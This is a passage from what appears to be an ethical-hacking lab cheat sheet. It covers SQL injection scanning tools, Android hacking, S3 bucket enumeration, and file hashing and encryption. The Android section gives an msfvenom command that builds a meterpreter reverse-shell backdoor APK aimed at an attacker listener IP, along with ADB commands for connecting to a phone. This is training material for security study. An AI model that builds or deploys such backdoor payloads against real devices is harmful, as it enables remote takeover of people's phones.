

Using DSSS
We can use the DSSS tool to detect SQL injection vulnerabilities in a web application (www.moviescope.com).


Using ZAP
17. Hacking Mobile Platforms
Create a binary payload to hack android device in Msfvenom
msfvenom -p android/meterpreter/reverse_tcp --platform android -a dalvik LHOST=10.10.1.13 R > backdoor.apk
https://github.com/aerosol-can/PhoneSploit Connect to a mobile with ADB
# In Powershell
adb devices
adb connect IP_MOBILE:PORT_MOBILE
adb shell
19. Cloud Computing

Search for S3 bucket for company X with lazys3
Search for S3 bucket for company X with S3Scanner


Explore S3 with AwsCli
20. Cryptography
“Cryptography” comes from the Greek words kryptos, meaning “concealed, hidden, veiled, secret, or mysterious,” and graphia, “writing”; thus, cryptography is “the art of secret writing.” Cryptography is the practice of concealing information by converting plain text (readable format) into cipher text (unreadable format) using a key or encryption scheme: it is the process of the conversion of data into a scrambled code that is sent across a private or public network. There are two types of cryptography, Symmetric Encryption and Asymmetric encryption.
Hashes

In windows hashMyFiles makes hash comparison easier

Find MD5 hash of a file
# In Windows
Certutil -hashfile "myfile.txt" md5
# In Linux
echo -n "some text" | md5sum
md5sum myfile.txt
Compare sha
#In kali
sha256sum file.txt
#In windows
Get-FileHash -Algorithm "SHA256" -Path "C:\file.txt"
# Then compare hashes
$hash1 -eq $hash2

Extension “.cfe” and “.cfd” correspond to CryptoForge encrypted document
Find CRC32 hash value of a file with hashMyFiles / hashCalc


Find MD5 hash value of a file md5Calculator
Encryption
Encrypt a file with CryptoForge

Use BCTextEncoder, for encoding and decoding text in file (.hex)
Encrypt file with BCTextEncoder

